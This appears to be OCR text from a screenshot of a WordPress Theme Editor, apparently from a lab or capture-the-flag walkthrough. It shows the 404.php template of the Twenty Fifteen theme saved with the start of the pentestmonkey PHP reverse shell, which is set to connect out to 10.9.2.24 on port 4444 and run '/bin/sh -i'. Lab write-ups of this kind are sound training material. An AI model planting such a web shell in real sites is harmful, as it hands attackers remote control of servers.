 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fiftee
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.24';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Documentation: Function Name... Look Up
Update File
Templates
404 Templa
(404.php)
Archives
(archive.php
author-bio.p
Comments
(comments.p
content-link
content-non
content-pag
content-sea
content.php
Footer
(footer.php)
Theme Func
(functions.ph
Header
(header.php
Image Attac
(image.php)
back-compa
custom-hea
customizer.p
template-tag
Main Index T
(index.php)